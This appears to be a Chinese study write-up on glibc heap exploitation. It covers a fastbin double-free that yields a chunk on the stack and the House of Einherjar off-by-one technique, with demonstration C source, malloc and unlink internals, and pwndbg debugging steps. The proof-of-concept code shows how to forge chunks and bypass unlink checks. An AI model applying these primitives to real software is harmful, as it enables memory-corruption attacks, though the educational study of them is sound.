
# 8. 执行 45 行 stack_var = 0x20;
改变栈的值 = 0x20,为了构造 fake_chunk ,因为这里要作为 fake_chunk 的 size 位,那么我们就需要 fastbin 中的 chunk 的 fd 指向 pre_size 的位置,也就是 &stack_var-8
查看 stack_var 的地址 0x7fffffffdcb0 ,所以要将其 0x7fffffffdca8 作为 chunk a 的 fd 位的值

# 9. 执行 48 行 *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
这里修改了 d 指针内存放的值,改为了 stack_var地址-0x8 ,(sizeof (d) 计算指针的大小为 8 字节)

此时还可以发现 fastbin 中 fake_chunk 指向了 chunk a 的 fd 处,但是这时可以通过下面发现 0x555555759018 的地方为 0,修改的话也可以作为一个 chunk 来使用
# 10. 执行 50 行 malloc(8)
这时会将 chunk a 申请出去,然后 fastbin 指向 fake_chunk
可以看到 abc 三个 chunk 都已经不在 fastbin 中了,fasstbin 指向了 fake_chunk

# 11. 执行 51 行 malloc(8)
这时就会将我们伪造出来的 fake_chunk 申请出来,可以通过程序的读写功能进行修改,这里的 fake_chunk 是在栈上,也就是说我们其实通过这种方式最终将栈空间申请了出来进行改写

此时我们就得到了一个伪造在栈空间的 chunk
# 12. 程序运行结果

发现了通过这种 double free 就可以申请一个栈空间来进行改写,只不过需要在栈上先伪造一个 size 位符合大小,才能用这种方式
# 4. house_of_einherjar (off by one 利用,可进行向后合并)
利用了 off by one 漏洞不仅可以修改下一个堆块的 ,还可以修改下一个堆块的 PREV_INUSE 比特位,通过这个方式可以进行向后合并操作(需要绕过 unlink 检测),通过这个将我们构造的任意地方的 fake_chunk 申请回来进行利用prev_size
free 函数 (向后合并,4002 行)【向后合并其实是低地址的早就是空闲的 chunk 与高地址的 chunk 合并,p 指针指向低地址】:
/* consolidate backward */ | |
if (!prev_inuse(p)) { // 检测 p 位是否为 0 | |
prevsize = prev_size(p); | |
size += prevsize; | |
p = chunk_at_offset(p, -((long) prevsize)); | |
unlink(av, p, bck, fwd); // 这里会触发 unlink | |
} |
/* consolidate forward , 本例子没有用到,只是对比一下区别,这里直接吞并高地址 */ | |
if (!nextinuse) { | |
unlink(av, nextchunk, bck, fwd); | |
size += nextsize; | |
} else | |
clear_inuse_bit_at_offset(nextchunk, 0); |
# 1. 程序源码
#include <stdio.h> | |
#include <stdlib.h> | |
#include <string.h> | |
#include <stdint.h> | |
#include <malloc.h> | |
/* | |
Credit to st4g3r for publishing this technique | |
The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc() | |
This technique may result in a more powerful primitive than the Poison Null Byte, but it has the additional requirement of a heap leak. | |
*/ | |
int main() | |
{ | |
setbuf(stdin, NULL); | |
setbuf(stdout, NULL); | |
printf("Welcome to House of Einherjar!\n"); | |
printf("Tested in Ubuntu 16.04 64bit.\n"); | |
printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n"); | |
uint8_t* a; | |
uint8_t* b; | |
uint8_t* d; | |
printf("\nWe allocate 0x38 bytes for 'a'\n"); | |
a = (uint8_t*) malloc(0x38); | |
printf("a: %p\n", a); | |
int real_a_size = malloc_usable_size(a); | |
printf("Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: %#x\n", real_a_size); | |
// create a fake chunk | |
printf("\nWe create a fake chunk wherever we want, in this case we'll create the chunk on the stack\n"); | |
printf("However, you can also create the chunk in the heap or the bss, as long as you know its address\n"); | |
printf("We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n"); | |
printf("(although we could do the unsafe unlink technique here in some scenarios)\n"); | |

size_t fake_chunk[6]; | |
fake_chunk[0] = 0x100; // prev_size is now used and must equal fake_chunk's size to pass P->bk->size == P->prev_size | |
fake_chunk[1] = 0x100; // size of the chunk just needs to be small enough to stay in the small bin | |
fake_chunk[2] = (size_t) fake_chunk; // fwd | |
fake_chunk[3] = (size_t) fake_chunk; // bck | |
fake_chunk[4] = (size_t) fake_chunk; //fwd_nextsize | |
fake_chunk[5] = (size_t) fake_chunk; //bck_nextsize | |
printf("Our fake chunk at %p looks like:\n", fake_chunk); | |
printf("prev_size (not used): %#lx\n", fake_chunk[0]); | |
printf("size: %#lx\n", fake_chunk[1]); | |
printf("fwd: %#lx\n", fake_chunk[2]); | |
printf("bck: %#lx\n", fake_chunk[3]); | |
printf("fwd_nextsize: %#lx\n", fake_chunk[4]); | |
printf("bck_nextsize: %#lx\n", fake_chunk[5]); | |
/* In this case it is easier if the chunk size attribute has a least significant byte with | |
* a value of 0x00. The least significant byte of this will be 0x00, because the size of | |
* the chunk includes the amount requested plus some amount required for the metadata. */ | |
b = (uint8_t*) malloc(0xf8);// 没有满足对其 | |
int real_b_size = malloc_usable_size(b);// 这里是 0x100,自动对齐 | |
printf("\nWe allocate 0xf8 bytes for 'b'.\n"); | |
printf("b: %p\n", b); | |
uint64_t* b_size_ptr = (uint64_t*)(b - 8); | |
/* This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit*/ | |
printf("\nb.size: %#lx\n", *b_size_ptr); | |
printf("b.size is: (0x100) | prev_inuse = 0x101\n"); | |
printf("We overflow 'a' with a single null byte into the metadata of 'b'\n"); | |
a[real_a_size] = 0; | |
printf("b.size: %#lx\n", *b_size_ptr); | |
printf("This is easiest if b.size is a multiple of 0x100 so you " | |
"don't change the size of b, only its prev_inuse bit\n"); | |
printf("If it had been modified, we would need a fake chunk inside " | |
"b where it will try to consolidate the next chunk\n"); | |
// Write a fake prev_size to the end of a | |
printf("\nWe write a fake prev_size to the last %lu bytes of a so that " | |
"it will consolidate with our fake chunk\n", sizeof(size_t)); | |
size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk); | |
printf("Our fake prev_size will be %p - %p = %#lx\n", b-sizeof(size_t)*2, fake_chunk, fake_size); | |
*(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size; | |
//Change the fake chunk's size to reflect b's new prev_size | |
printf("\nModify fake chunk's size to reflect b's new prev_size\n"); | |
fake_chunk[1] = fake_size; | |
// free b and it will consolidate with our fake chunk | |
printf("Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set\n"); | |
free(b); | |
printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]); | |
//if we allocate another chunk before we free b we will need to | |
//do two things: | |
//1) We will need to adjust the size of our fake chunk so that | |
//fake_chunk + fake_chunk's size points to an area we control | |
//2) we will need to write the size of our fake chunk | |
//at the location we control. | |
//After doing these two things, when unlink gets called, our fake chunk will | |
//pass the size(P) == prev_size(next_chunk(P)) test. | |
//otherwise we need to make sure that our fake chunk is up against the | |
//wilderness | |
printf("\nNow we can call malloc() and it will begin in our fake chunk\n"); | |
d = malloc(0x200); | |
printf("Next malloc(0x200) is at %p\n", d); | |
} |
typedef 定义的类型 (本质上是一个 char 类型)
typedef unsigned char uint8_t; |
(当一个 chunk 在使用的时候,它的下一个 chunk 的 previous_size 记录了这个 chunk 的大小,而在 fastbin 中,不会将 p 为置为 0,所以 pre_size = 上一个 chunk 的 size)
程序流程是:
先申请一个堆 a = (uint8_t*) malloc(0x38) ,【不知道为什么实际申请的是 0x30】,然后创建一个数组 size_t fake_chunk[6]; ,用该数组来作为 fake_chunk(构造该结构符合 chunk),接着再申请一个堆 b = (uint8_t*) malloc(0xf8); 【这里实际大小为 0x100】
接着利用 a[real_a_size] = 0; 划重点!!通过这种方式将 b 的 size 的 p 标志位覆盖为 0,导致成为 0x100(原来是 0x101,代表上一个 chunk 被占用),这里代表上一个 chunk 是被释放的 ;能导致覆盖的原因是数组的 0x38 其实是第 0x39 个位置( a[0x38] )
然后修改 fake_size 为 从 b 头指针到 fake_chunk 的头指针的大小( size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk); )
# 2. 调试程序
# 1. 执行到 27 行 a = (uint8_t*) malloc(0x38);
这里申请的是 0x38 的 chunk,但是实际只有 0x30【~~ 不过却可以修改 0x40 范围的数据,这点存疑~~后面理解是因为挨着的 top chunk 的 p 位是 1,那么证明这个 chunk a 被使用,可以使用下个 chunk 的 size 位】

# 2. 执行到 31 行 printf("Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: %#x\n", real_a_size);
查看 a 的真实大小,发现是 0x38(只算 data 域,这里基本是与下一个 chunk 的 pre_siez 共用了)

# 3. 执行到 55 行 伪造chunk再栈上
size_t fake_chunk[6]; | |
fake_chunk[0] = 0x100; // prev_size is now used and must equal fake_chunk's size to pass P->bk->size == P->prev_size | |
fake_chunk[1] = 0x100; // size of the chunk just needs to be small enough to stay in the small bin | |
fake_chunk[2] = (size_t) fake_chunk; // fwd | |
fake_chunk[3] = (size_t) fake_chunk; // bck | |
fake_chunk[4] = (size_t) fake_chunk; //fwd_nextsize | |
fake_chunk[5] = (size_t) fake_chunk; //bck_nextsize | |
printf("Our fake chunk at %p looks like:\n", fake_chunk); | |
printf("prev_size (not used): %#lx\n", fake_chunk[0]); | |
printf("size: %#lx\n", fake_chunk[1]); | |
printf("fwd: %#lx\n", fake_chunk[2]); | |
printf("bck: %#lx\n", fake_chunk[3]); | |
printf("fwd_nextsize: %#lx\n", fake_chunk[4]); | |
printf("bck_nextsize: %#lx\n", fake_chunk[5]); |

这里的伪造为了绕过 unlink 检测(后面要将这个块视为 larger bin 取出来合并)
unlink 的检测 (在后面 free 触发合并的时候才执行):
#define unlink(AV, P, BK, FD) { \ | |
FD = P->fd; \ | |
BK = P->bk; \ | |
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) // 检测是否为双链表结构 | |
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ | |
else { \ | |
FD->bk = BK; \ | |
BK->fd = FD; \ | |
if (!in_smallbin_range (P->size) // 判断是否为 lagrebin \ | |
&& __builtin_expect (P->fd_nextsize != NULL, 0)) { \ | |
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ | |
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ | |
malloc_printerr (check_action, \ | |
"corrupted double-linked list (not small)", \ | |
P, AV); // 判断 largebin 是否为双链表结构 | |
if (FD->fd_nextsize == NULL) { \ | |
if (P->fd_nextsize == P) \ | |
FD->fd_nextsize = FD->bk_nextsize = FD; \ | |
else { \ | |
FD->fd_nextsize = P->fd_nextsize; \ | |
FD->bk_nextsize = P->bk_nextsize; \ | |
P->fd_nextsize->bk_nextsize = FD; \ | |
P->bk_nextsize->fd_nextsize = FD; \ | |
} \ | |
} else { \ | |
P->fd_nextsize->bk_nextsize = P->bk_nextsize; \ | |
P->bk_nextsize->fd_nextsize = P->fd_nextsize; \ | |
} \ | |
} \ | |
} \ | |
} |
unlink 检测只是检测了要被取出来的 chunk 是否是双链表结构,而 不检查其是否真的在smallbin或者largebin中 ,因此例子里就 fd,bk 等等指向自己,用自己构造了一个双链表满足条件来绕过检测

# 4. 执行到 64 行
b = (uint8_t*) malloc(0xf8); | |
int real_b_size = malloc_usable_size(b); | |
printf("\nWe allocate 0xf8 bytes for 'b'.\n"); | |
printf("b: %p\n", b); |
这里感觉 pwndbg 的显示堆大小是加上了头部的 0x10,并没有算上下个 chunk 的 pre_size 位,实际大小是加上下一个 chunk 的 pre_size 才到 0xf8 的大小
